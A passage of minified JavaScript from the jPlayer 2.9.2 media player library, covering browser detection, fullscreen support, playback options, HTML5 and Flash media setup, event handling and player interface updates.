rv:([\w.]+))?/,g=c.exec(b)||d.exec(b)||e.exec(b)||b.indexOf("compatible")<0&&f.exec(b)||[];return{browser:g[1]||"",version:g[2]||"0"}},a.jPlayer.uaPlatform=function(a){var b=a.toLowerCase(),c=/(ipad|iphone|ipod|android|blackberry|playbook|windows ce|webos)/,d=/(ipad|playbook)/,e=/(android)/,f=/(mobile)/,g=c.exec(b)||[],h=d.exec(b)||!f.exec(b)&&e.exec(b)||[];return g[1]&&(g[1]=g[1].replace(/\s/g,"_")),{platform:g[1]||"",tablet:h[1]||""}},a.jPlayer.browser={},a.jPlayer.platform={};var e=a.jPlayer.uaBrowser(navigator.userAgent);e.browser&&(a.jPlayer.browser[e.browser]=!0,a.jPlayer.browser.version=e.version);var f=a.jPlayer.uaPlatform(navigator.userAgent);f.platform&&(a.jPlayer.platform[f.platform]=!0,a.jPlayer.platform.mobile=!f.tablet,a.jPlayer.platform.tablet=!!f.tablet),a.jPlayer.getDocMode=function(){var b;return a.jPlayer.browser.msie&&(document.documentMode?b=document.documentMode:(b=5,document.compatMode&&"CSS1Compat"===document.compatMode&&(b=7))),b},a.jPlayer.browser.documentMode=a.jPlayer.getDocMode(),a.jPlayer.nativeFeatures={init:function(){var a,b,c,d=document,e=d.createElement("video"),f={w3c:["fullscreenEnabled","fullscreenElement","requestFullscreen","exitFullscreen","fullscreenchange","fullscreenerror"],moz:["mozFullScreenEnabled","mozFullScreenElement","mozRequestFullScreen","mozCancelFullScreen","mozfullscreenchange","mozfullscreenerror"],webkit:["","webkitCurrentFullScreenElement","webkitRequestFullScreen","webkitCancelFullScreen","webkitfullscreenchange",""],webkitVideo:["webkitSupportsFullscreen","webkitDisplayingFullscreen","webkitEnterFullscreen","webkitExitFullscreen","",""],ms:["","msFullscreenElement","msRequestFullscreen","msExitFullscreen","MSFullscreenChange","MSFullscreenError"]},g=["w3c","moz","webkit","webkitVideo","ms"];for(this.fullscreen=a={support:{w3c:!!d[f.w3c[0]],moz:!!d[f.moz[0]],webkit:"function"==typeof d[f.webkit[3]],webkitVideo:"function"==typeof e[f.webkitVideo[2]],ms:"function"==typeof e[f.ms[2]]},used:{}},b=0,c=g.length;c>b;b++){var h=g[b];if(a.support[h]){a.spec=h,a.used[h]=!0;break}}if(a.spec){var i=f[a.spec];a.api={fullscreenEnabled:!0,fullscreenElement:function(a){return a=a?a:d,a[i[1]]},requestFullscreen:function(a){return a[i[2]]()},exitFullscreen:function(a){return a=a?a:d,a[i[3]]()}},a.event={fullscreenchange:i[4],fullscreenerror:i[5]}}else a.api={fullscreenEnabled:!1,fullscreenElement:function(){return null},requestFullscreen:function(){},exitFullscreen:function(){}},a.event={}}},a.jPlayer.nativeFeatures.init(),a.jPlayer.focus=null,a.jPlayer.keyIgnoreElementNames="A INPUT TEXTAREA SELECT BUTTON";var g=function(b){var c,d=a.jPlayer.focus;d&&(a.each(a.jPlayer.keyIgnoreElementNames.split(/\s+/g),function(a,d){return b.target.nodeName.toUpperCase()===d.toUpperCase()?(c=!0,!1):void 0}),c||a.each(d.options.keyBindings,function(c,e){return e&&a.isFunction(e.fn)&&("number"==typeof e.key&&b.which===e.key||"string"==typeof e.key&&b.key===e.key)?(b.preventDefault(),e.fn(d),!1):void 0}))};a.jPlayer.keys=function(b){var c="keydown.jPlayer";a(document.documentElement).unbind(c),b&&a(document.documentElement).bind(c,g)},a.jPlayer.keys(!0),a.jPlayer.prototype={count:0,version:{script:"2.9.2",needFlash:"2.9.0",flash:"unknown"},options:{swfPath:"js",solution:"html, flash",supplied:"mp3",auroraFormats:"wav",preload:"metadata",volume:.8,muted:!1,remainingDuration:!1,toggleDuration:!1,captureDuration:!0,playbackRate:1,defaultPlaybackRate:1,minPlaybackRate:.5,maxPlaybackRate:4,wmode:"opaque",backgroundColor:"#000000",cssSelectorAncestor:"#jp_container_1",cssSelector:{videoPlay:".jp-video-play",play:".jp-play",pause:".jp-pause",stop:".jp-stop",seekBar:".jp-seek-bar",playBar:".jp-play-bar",mute:".jp-mute",unmute:".jp-unmute",volumeBar:".jp-volume-bar",volumeBarValue:".jp-volume-bar-value",volumeMax:".jp-volume-max",playbackRateBar:".jp-playback-rate-bar",playbackRateBarValue:".jp-playback-rate-bar-value",currentTime:".jp-current-time",duration:".jp-duration",title:".jp-title",fullScreen:".jp-full-screen",restoreScreen:".jp-restore-screen",repeat:".jp-repeat",repeatOff:".jp-repeat-off",gui:".jp-gui",noSolution:".jp-no-solution"},stateClass:{playing:"jp-state-playing",seeking:"jp-state-seeking",muted:"jp-state-muted",looped:"jp-state-looped",fullScreen:"jp-state-full-screen",noVolume:"jp-state-no-volume"},useStateClassSkin:!1,autoBlur:!0,smoothPlayBar:!1,fullScreen:!1,fullWindow:!1,autohide:{restored:!1,full:!0,fadeIn:200,fadeOut:600,hold:1e3},loop:!1,repeat:function(b){b.jPlayer.options.loop?a(this).unbind(".jPlayerRepeat").bind(a.jPlayer.event.ended+".jPlayer.jPlayerRepeat",function(){a(this).jPlayer("play")}):a(this).unbind(".jPlayerRepeat")},nativeVideoControls:{},noFullWindow:{msie:/msie [0-6]\./,ipad:/ipad.*?os [0-4]\./,iphone:/iphone/,ipod:/ipod/,android_pad:/android [0-3]\.(?!.*?mobile)/,android_phone:/(?=.*android)(?!.*chrome)(?=.*mobile)/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/},noVolume:{ipad:/ipad/,iphone:/iphone/,ipod:/ipod/,android_pad:/android(?!.*?mobile)/,android_phone:/android.*?mobile/,blackberry:/blackberry/,windows_ce:/windows ce/,iemobile:/iemobile/,webos:/webos/,playbook:/playbook/},timeFormat:{},keyEnabled:!1,audioFullScreen:!1,keyBindings:{play:{key:80,fn:function(a){a.status.paused?a.play():a.pause()}},fullScreen:{key:70,fn:function(a){(a.status.video||a.options.audioFullScreen)&&a._setOption("fullScreen",!a.options.fullScreen)}},muted:{key:77,fn:function(a){a._muted(!a.options.muted)}},volumeUp:{key:190,fn:function(a){a.volume(a.options.volume+.1)}},volumeDown:{key:188,fn:function(a){a.volume(a.options.volume-.1)}},loop:{key:76,fn:function(a){a._loop(!a.options.loop)}}},verticalVolume:!1,verticalPlaybackRate:!1,globalVolume:!1,idPrefix:"jp",noConflict:"jQuery",emulateHtml:!1,consoleAlerts:!0,errorAlerts:!1,warningAlerts:!1},optionsAudio:{size:{width:"0px",height:"0px",cssClass:""},sizeFull:{width:"0px",height:"0px",cssClass:""}},optionsVideo:{size:{width:"480px",height:"270px",cssClass:"jp-video-270p"},sizeFull:{width:"100%",height:"100%",cssClass:"jp-video-full"}},instances:{},status:{src:"",media:{},paused:!0,format:{},formatType:"",waitForPlay:!0,waitForLoad:!0,srcSet:!1,video:!1,seekPercent:0,currentPercentRelative:0,currentPercentAbsolute:0,currentTime:0,duration:0,remaining:0,videoWidth:0,videoHeight:0,readyState:0,networkState:0,playbackRate:1,ended:0},internal:{ready:!1},solution:{html:!0,aurora:!0,flash:!0},format:{mp3:{codec:"audio/mpeg",flashCanPlay:!0,media:"audio"},m4a:{codec:'audio/mp4; codecs="mp4a.40.2"',flashCanPlay:!0,media:"audio"},m3u8a:{codec:'application/vnd.apple.mpegurl; codecs="mp4a.40.2"',flashCanPlay:!1,media:"audio"},m3ua:{codec:"audio/mpegurl",flashCanPlay:!1,media:"audio"},oga:{codec:'audio/ogg; codecs="vorbis, opus"',flashCanPlay:!1,media:"audio"},flac:{codec:"audio/x-flac",flashCanPlay:!1,media:"audio"},wav:{codec:'audio/wav; codecs="1"',flashCanPlay:!1,media:"audio"},webma:{codec:'audio/webm; codecs="vorbis"',flashCanPlay:!1,media:"audio"},fla:{codec:"audio/x-flv",flashCanPlay:!0,media:"audio"},rtmpa:{codec:'audio/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"audio"},m4v:{codec:'video/mp4; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!0,media:"video"},m3u8v:{codec:'application/vnd.apple.mpegurl; codecs="avc1.42E01E, mp4a.40.2"',flashCanPlay:!1,media:"video"},m3uv:{codec:"audio/mpegurl",flashCanPlay:!1,media:"video"},ogv:{codec:'video/ogg; codecs="theora, vorbis"',flashCanPlay:!1,media:"video"},webmv:{codec:'video/webm; codecs="vorbis, vp8"',flashCanPlay:!1,media:"video"},flv:{codec:"video/x-flv",flashCanPlay:!0,media:"video"},rtmpv:{codec:'video/rtmp; codecs="rtmp"',flashCanPlay:!0,media:"video"}},_init:function(){var c=this;if(this.element.empty(),this.status=a.extend({},this.status),this.internal=a.extend({},this.internal),this.options.timeFormat=a.extend({},a.jPlayer.timeFormat,this.options.timeFormat),this.internal.cmdsIgnored=a.jPlayer.platform.ipad||a.jPlayer.platform.iphone||a.jPlayer.platform.ipod,this.internal.domNode=this.element.get(0),this.options.keyEnabled&&!a.jPlayer.focus&&(a.jPlayer.focus=this),this.androidFix={setMedia:!1,play:!1,pause:!1,time:0/0},a.jPlayer.platform.android&&(this.options.preload="auto"!==this.options.preload?"metadata":"auto"),this.formats=[],this.solutions=[],this.require={},this.htmlElement={},this.html={},this.html.audio={},this.html.video={},this.aurora={},this.aurora.formats=[],this.aurora.properties=[],this.flash={},this.css={},this.css.cs={},this.css.jq={},this.ancestorJq=[],this.options.volume=this._limitValue(this.options.volume,0,1),a.each(this.options.supplied.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.formats.push(e)}}),a.each(this.options.solution.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.solution[e]){var f=!1;a.each(c.solutions,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.solutions.push(e)}}),a.each(this.options.auroraFormats.toLowerCase().split(","),function(b,d){var e=d.replace(/^\s+|\s+$/g,"");if(c.format[e]){var f=!1;a.each(c.aurora.formats,function(a,b){return e===b?(f=!0,!1):void 0}),f||c.aurora.formats.push(e)}}),this.internal.instance="jp_"+this.count,this.instances[this.internal.instance]=this.element,this.element.attr("id")||this.element.attr("id",this.options.idPrefix+"_jplayer_"+this.count),this.internal.self=a.extend({},{id:this.element.attr("id"),jq:this.element}),this.internal.audio=a.extend({},{id:this.options.idPrefix+"_audio_"+this.count,jq:b}),this.internal.video=a.extend({},{id:this.options.idPrefix+"_video_"+this.count,jq:b}),this.internal.flash=a.extend({},{id:this.options.idPrefix+"_flash_"+this.count,jq:b,swf:this.options.swfPath+(".swf"!==this.options.swfPath.toLowerCase().slice(-4)?(this.options.swfPath&&"/"!==this.options.swfPath.slice(-1)?"/":"")+"Jplayer.swf":"")}),this.internal.poster=a.extend({},{id:this.options.idPrefix+"_poster_"+this.count,jq:b}),a.each(a.jPlayer.event,function(a,d){c.options[a]!==b&&(c.element.bind(d+".jPlayer",c.options[a]),c.options[a]=b)}),this.require.audio=!1,this.require.video=!1,a.each(this.formats,function(a,b){c.require[c.format[b].media]=!0}),this.options=this.require.video?a.extend(!0,{},this.optionsVideo,this.options):a.extend(!0,{},this.optionsAudio,this.options),this._setSize(),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this.status.noVolume=this._uaBlocklist(this.options.noVolume),a.jPlayer.nativeFeatures.fullscreen.api.fullscreenEnabled&&this._fullscreenAddEventListeners(),this._restrictNativeVideoControls(),this.htmlElement.poster=document.createElement("img"),this.htmlElement.poster.id=this.internal.poster.id,this.htmlElement.poster.onload=function(){(!c.status.video||c.status.waitForPlay)&&c.internal.poster.jq.show()},this.element.append(this.htmlElement.poster),this.internal.poster.jq=a("#"+this.internal.poster.id),this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),this.internal.poster.jq.hide(),this.internal.poster.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}),this.html.audio.available=!1,this.require.audio&&(this.htmlElement.audio=document.createElement("audio"),this.htmlElement.audio.id=this.internal.audio.id,this.html.audio.available=!!this.htmlElement.audio.canPlayType&&this._testCanPlayType(this.htmlElement.audio)),this.html.video.available=!1,this.require.video&&(this.htmlElement.video=document.createElement("video"),this.htmlElement.video.id=this.internal.video.id,this.html.video.available=!!this.htmlElement.video.canPlayType&&this._testCanPlayType(this.htmlElement.video)),this.flash.available=this._checkForFlash(10.1),this.html.canPlay={},this.aurora.canPlay={},this.flash.canPlay={},a.each(this.formats,function(b,d){c.html.canPlay[d]=c.html[c.format[d].media].available&&""!==c.htmlElement[c.format[d].media].canPlayType(c.format[d].codec),c.aurora.canPlay[d]=a.inArray(d,c.aurora.formats)>-1,c.flash.canPlay[d]=c.format[d].flashCanPlay&&c.flash.available}),this.html.desired=!1,this.aurora.desired=!1,this.flash.desired=!1,a.each(this.solutions,function(b,d){if(0===b)c[d].desired=!0;else{var e=!1,f=!1;a.each(c.formats,function(a,b){c[c.solutions[0]].canPlay[b]&&("video"===c.format[b].media?f=!0:e=!0)}),c[d].desired=c.require.audio&&!e||c.require.video&&!f}}),this.html.support={},this.aurora.support={},this.flash.support={},a.each(this.formats,function(a,b){c.html.support[b]=c.html.canPlay[b]&&c.html.desired,c.aurora.support[b]=c.aurora.canPlay[b]&&c.aurora.desired,c.flash.support[b]=c.flash.canPlay[b]&&c.flash.desired}),this.html.used=!1,this.aurora.used=!1,this.flash.used=!1,a.each(this.solutions,function(b,d){a.each(c.formats,function(a,b){return c[d].support[b]?(c[d].used=!0,!1):void 0})}),this._resetActive(),this._resetGate(),this._cssSelectorAncestor(this.options.cssSelectorAncestor),this.html.used||this.aurora.used||this.flash.used?this.css.jq.noSolution.length&&this.css.jq.noSolution.hide():(this._error({type:a.jPlayer.error.NO_SOLUTION,context:"{solution:'"+this.options.solution+"', supplied:'"+this.options.supplied+"'}",message:a.jPlayer.errorMsg.NO_SOLUTION,hint:a.jPlayer.errorHint.NO_SOLUTION}),this.css.jq.noSolution.length&&this.css.jq.noSolution.show()),this.flash.used){var d,e="jQuery="+encodeURI(this.options.noConflict)+"&id="+encodeURI(this.internal.self.id)+"&vol="+this.options.volume+"&muted="+this.options.muted;if(a.jPlayer.browser.msie&&(Number(a.jPlayer.browser.version)<9||a.jPlayer.browser.documentMode<9)){var f='<object id="'+this.internal.flash.id+'" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="0" height="0" tabindex="-1"></object>',g=['<param name="movie" value="'+this.internal.flash.swf+'" />','<param name="FlashVars" value="'+e+'" />','<param name="allowScriptAccess" value="always" />','<param name="bgcolor" value="'+this.options.backgroundColor+'" />','<param name="wmode" value="'+this.options.wmode+'" />'];d=document.createElement(f);for(var h=0;h<g.length;h++)d.appendChild(document.createElement(g[h]))}else{var i=function(a,b,c){var d=document.createElement("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)};d=document.createElement("object"),d.setAttribute("id",this.internal.flash.id),d.setAttribute("name",this.internal.flash.id),d.setAttribute("data",this.internal.flash.swf),d.setAttribute("type","application/x-shockwave-flash"),d.setAttribute("width","1"),d.setAttribute("height","1"),d.setAttribute("tabindex","-1"),i(d,"flashvars",e),i(d,"allowscriptaccess","always"),i(d,"bgcolor",this.options.backgroundColor),i(d,"wmode",this.options.wmode)}this.element.append(d),this.internal.flash.jq=a(d)}this.status.playbackRateEnabled=this.html.used&&!this.flash.used?this._testPlaybackRate("audio"):!1,this._updatePlaybackRate(),this.html.used&&(this.html.audio.available&&(this._addHtmlEventListeners(this.htmlElement.audio,this.html.audio),this.element.append(this.htmlElement.audio),this.internal.audio.jq=a("#"+this.internal.audio.id)),this.html.video.available&&(this._addHtmlEventListeners(this.htmlElement.video,this.html.video),this.element.append(this.htmlElement.video),this.internal.video.jq=a("#"+this.internal.video.id),this.internal.video.jq.css(this.status.nativeVideoControls?{width:this.status.width,height:this.status.height}:{width:"0px",height:"0px"}),this.internal.video.jq.bind("click.jPlayer",function(){c._trigger(a.jPlayer.event.click)}))),this.aurora.used,this.options.emulateHtml&&this._emulateHtmlBridge(),!this.html.used&&!this.aurora.used||this.flash.used||setTimeout(function(){c.internal.ready=!0,c.version.flash="n/a",c._trigger(a.jPlayer.event.repeat),c._trigger(a.jPlayer.event.ready)},100),this._updateNativeVideoControls(),this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),a.jPlayer.prototype.count++},destroy:function(){this.clearMedia(),this._removeUiClass(),this.css.jq.currentTime.length&&this.css.jq.currentTime.text(""),this.css.jq.duration.length&&this.css.jq.duration.text(""),a.each(this.css.jq,function(a,b){b.length&&b.unbind(".jPlayer")}),this.internal.poster.jq.unbind(".jPlayer"),this.internal.video.jq&&this.internal.video.jq.unbind(".jPlayer"),this._fullscreenRemoveEventListeners(),this===a.jPlayer.focus&&(a.jPlayer.focus=null),this.options.emulateHtml&&this._destroyHtmlBridge(),this.element.removeData("jPlayer"),this.element.unbind(".jPlayer"),this.element.empty(),delete this.instances[this.internal.instance]},destroyRemoved:function(){var b=this;a.each(this.instances,function(a,c){b.element!==c&&(c.data("jPlayer")||(c.jPlayer("destroy"),delete b.instances[a]))})},enable:function(){},disable:function(){},_testCanPlayType:function(a){try{return a.canPlayType(this.format.mp3.codec),!0}catch(b){return!1}},_testPlaybackRate:function(a){var b,c=.5;a="string"==typeof a?a:"audio",b=document.createElement(a);try{return"playbackRate"in b?(b.playbackRate=c,b.playbackRate===c):!1}catch(d){return!1}},_uaBlocklist:function(b){var c=navigator.userAgent.toLowerCase(),d=!1;return a.each(b,function(a,b){return b&&b.test(c)?(d=!0,!1):void 0}),d},_restrictNativeVideoControls:function(){this.require.audio&&this.status.nativeVideoControls&&(this.status.nativeVideoControls=!1,this.status.noFullWindow=!0)},_updateNativeVideoControls:function(){this.html.video.available&&this.html.used&&(this.htmlElement.video.controls=this.status.nativeVideoControls,this._updateAutohide(),this.status.nativeVideoControls&&this.require.video?(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})):this.status.waitForPlay&&this.status.video&&(this.internal.poster.jq.show(),this.internal.video.jq.css({width:"0px",height:"0px"})))},_addHtmlEventListeners:function(b,c){var d=this;b.preload=this.options.preload,b.muted=this.options.muted,b.volume=this.options.volume,this.status.playbackRateEnabled&&(b.defaultPlaybackRate=this.options.defaultPlaybackRate,b.playbackRate=this.options.playbackRate),b.addEventListener("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress))},!1),b.addEventListener("loadeddata",function(){c.gate&&(d.androidFix.setMedia=!1,d.androidFix.play&&(d.androidFix.play=!1,d.play(d.androidFix.time)),d.androidFix.pause&&(d.androidFix.pause=!1,d.pause(d.androidFix.time)),d._trigger(a.jPlayer.event.loadeddata))},!1),b.addEventListener("timeupdate",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.timeupdate))},!1),b.addEventListener("durationchange",function(){c.gate&&(d._getHtmlStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.addEventListener("play",function(){c.gate&&(d._updateButtons(!0),d._html_checkWaitForPlay(),d._trigger(a.jPlayer.event.play))},!1),b.addEventListener("playing",function(){c.gate&&(d._updateButtons(!0),d._seeked(),d._trigger(a.jPlayer.event.playing))},!1),b.addEventListener("pause",function(){c.gate&&(d._updateButtons(!1),d._trigger(a.jPlayer.event.pause))},!1),b.addEventListener("waiting",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.waiting))},!1),b.addEventListener("seeking",function(){c.gate&&(d._seeking(),d._trigger(a.jPlayer.event.seeking))},!1),b.addEventListener("seeked",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.seeked))},!1),b.addEventListener("volumechange",function(){c.gate&&(d.options.volume=b.volume,d.options.muted=b.muted,d._updateMute(),d._updateVolume(),d._trigger(a.jPlayer.event.volumechange))},!1),b.addEventListener("ratechange",function(){c.gate&&(d.options.defaultPlaybackRate=b.defaultPlaybackRate,d.options.playbackRate=b.playbackRate,d._updatePlaybackRate(),d._trigger(a.jPlayer.event.ratechange))},!1),b.addEventListener("suspend",function(){c.gate&&(d._seeked(),d._trigger(a.jPlayer.event.suspend))},!1),b.addEventListener("ended",function(){c.gate&&(a.jPlayer.browser.webkit||(d.htmlElement.media.currentTime=0),d.htmlElement.media.pause(),d._updateButtons(!1),d._getHtmlStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.addEventListener("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(clearTimeout(d.internal.htmlDlyCmdId),d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1),a.each(a.jPlayer.htmlEvent,function(e,f){b.addEventListener(this,function(){c.gate&&d._trigger(a.jPlayer.event[f])},!1)})},_addAuroraEventListeners:function(b,c){var d=this;b.volume=100*this.options.volume,b.on("progress",function(){c.gate&&(d.internal.cmdsIgnored&&this.readyState>0&&(d.internal.cmdsIgnored=!1),d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.progress),b.duration>0&&d._trigger(a.jPlayer.event.timeupdate))},!1),b.on("ready",function(){c.gate&&d._trigger(a.jPlayer.event.loadeddata)},!1),b.on("duration",function(){c.gate&&(d._getAuroraStatus(b),d._updateInterface(),d._trigger(a.jPlayer.event.durationchange))},!1),b.on("end",function(){c.gate&&(d._updateButtons(!1),d._getAuroraStatus(b,!0),d._updateInterface(),d._trigger(a.jPlayer.event.ended))},!1),b.on("error",function(){c.gate&&(d._updateButtons(!1),d._seeked(),d.status.srcSet&&(d.status.waitForLoad=!0,d.status.waitForPlay=!0,d.status.video&&!d.status.nativeVideoControls&&d.internal.video.jq.css({width:"0px",height:"0px"}),d._validString(d.status.media.poster)&&!d.status.nativeVideoControls&&d.internal.poster.jq.show(),d.css.jq.videoPlay.length&&d.css.jq.videoPlay.show(),d._error({type:a.jPlayer.error.URL,context:d.status.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL})))},!1)},_getHtmlStatus:function(a,b){var c=0,d=0,e=0,f=0;isFinite(a.duration)&&(this.status.duration=a.duration),c=a.currentTime,d=this.status.duration>0?100*c/this.status.duration:0,"object"==typeof a.seekable&&a.seekable.length>0?(e=this.status.duration>0?100*a.seekable.end(a.seekable.length-1)/this.status.duration:100,f=this.status.duration>0?100*a.currentTime/a.seekable.end(a.seekable.length-1):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=a.readyState,this.status.networkState=a.networkState,this.status.playbackRate=a.playbackRate,this.status.ended=a.ended},_getAuroraStatus:function(a,b){var c=0,d=0,e=0,f=0;this.status.duration=a.duration/1e3,c=a.currentTime/1e3,d=this.status.duration>0?100*c/this.status.duration:0,a.buffered>0?(e=this.status.duration>0?a.buffered*this.status.duration/this.status.duration:100,f=this.status.duration>0?c/(a.buffered*this.status.duration):0):(e=100,f=d),b&&(c=0,f=0,d=0),this.status.seekPercent=e,this.status.currentPercentRelative=f,this.status.currentPercentAbsolute=d,this.status.currentTime=c,this.status.remaining=this.status.duration-this.status.currentTime,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_resetStatus:function(){this.status=a.extend({},this.status,a.jPlayer.prototype.status)},_trigger:function(b,c,d){var e=a.Event(b);e.jPlayer={},e.jPlayer.version=a.extend({},this.version),e.jPlayer.options=a.extend(!0,{},this.options),e.jPlayer.status=a.extend(!0,{},this.status),e.jPlayer.html=a.extend(!0,{},this.html),e.jPlayer.aurora=a.extend(!0,{},this.aurora),e.jPlayer.flash=a.extend(!0,{},this.flash),c&&(e.jPlayer.error=a.extend({},c)),d&&(e.jPlayer.warning=a.extend({},d)),this.element.trigger(e)},jPlayerFlashEvent:function(b,c){if(b===a.jPlayer.event.ready)if(this.internal.ready){if(this.flash.gate){if(this.status.srcSet){var d=this.status.currentTime,e=this.status.paused;this.setMedia(this.status.media),this.volumeWorker(this.options.volume),d>0&&(e?this.pause(d):this.play(d))}this._trigger(a.jPlayer.event.flashreset)}}else this.internal.ready=!0,this.internal.flash.jq.css({width:"0px",height:"0px"}),this.version.flash=c.version,this.version.needFlash!==this.version.flash&&this._error({type:a.jPlayer.error.VERSION,context:this.version.flash,message:a.jPlayer.errorMsg.VERSION+this.version.flash,hint:a.jPlayer.errorHint.VERSION}),this._trigger(a.jPlayer.event.repeat),this._trigger(b);if(this.flash.gate)switch(b){case a.jPlayer.event.progress:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.timeupdate:this._getFlashStatus(c),this._updateInterface(),this._trigger(b);break;case a.jPlayer.event.play:this._seeked(),this._updateButtons(!0),this._trigger(b);break;case a.jPlayer.event.pause:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.ended:this._updateButtons(!1),this._trigger(b);break;case a.jPlayer.event.click:this._trigger(b);break;case a.jPlayer.event.error:this.status.waitForLoad=!0,this.status.waitForPlay=!0,this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"}),this._validString(this.status.media.poster)&&this.internal.poster.jq.show(),this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show(),this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media),this._updateButtons(!1),this._error({type:a.jPlayer.error.URL,context:c.src,message:a.jPlayer.errorMsg.URL,hint:a.jPlayer.errorHint.URL});break;case a.jPlayer.event.seeking:this._seeking(),this._trigger(b);break;case a.jPlayer.event.seeked:this._seeked(),this._trigger(b);break;case a.jPlayer.event.ready:break;default:this._trigger(b)}return!1},_getFlashStatus:function(a){this.status.seekPercent=a.seekPercent,this.status.currentPercentRelative=a.currentPercentRelative,this.status.currentPercentAbsolute=a.currentPercentAbsolute,this.status.currentTime=a.currentTime,this.status.duration=a.duration,this.status.remaining=a.duration-a.currentTime,this.status.videoWidth=a.videoWidth,this.status.videoHeight=a.videoHeight,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_updateButtons:function(a){a===b?a=!this.status.paused:this.status.paused=!a,a?this.addStateClass("playing"):this.removeStateClass("playing"),!this.status.noFullWindow&&this.options.fullWindow?this.addStateClass("fullScreen"):this.removeStateClass("fullScreen"),this.options.loop?this.addStateClass("looped"):this.removeStateClass("looped"),this.css.jq.play.length&&this.css.jq.pause.length&&(a?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())),this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide())),this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%"),this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));var a="";this.css.jq.currentTime.length&&(a=this._convertTime(this.status.currentTime),a!==this.css.jq.currentTime.text()&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime)));var b="",c=this.status.duration,d=this.status.remaining;this.css.jq.duration.length&&("string"==typeof this.status.media.duration?b=this.status.media.duration:("number"==typeof this.status.media.duration&&(c=this.status.media.duration,d=c-this.status.currentTime),b=this.options.remainingDuration?(d>0?"-":"")+this._convertTime(d):this._convertTime(c)),b!==this.css.jq.duration.text()&&this.css.jq.duration.text(b))},_convertTime:c.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg"),this.addStateClass("seeking")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg"),this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=!1,this.html.video.gate=!1,this.aurora.gate=!1,this.flash.gate=!1},_resetActive:function(){this.html.active=!1,this.aurora.active=!1,this.flash.active=!1},_escapeHtml:function(a){return a.split("&").join("&amp;").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(a){var b=document.createElement("div");
